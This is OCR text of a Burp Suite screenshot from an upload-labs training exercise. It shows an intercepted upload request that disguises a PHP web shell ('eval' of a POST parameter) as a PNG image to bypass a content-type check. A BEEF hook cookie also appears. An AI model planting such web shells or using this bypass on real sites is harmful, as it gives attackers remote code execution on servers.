 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 333
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-02/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemwOboRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="upload_file"; filename="webshell.php"
Content-Type: image/png
<?php
eval(@$_POST['a']);
?>
-----------------------------3902153292
Content-Disposition: form-data; name="submit"
□□□
-----------------------------3902153292--
? < + > Type a search term 0 matches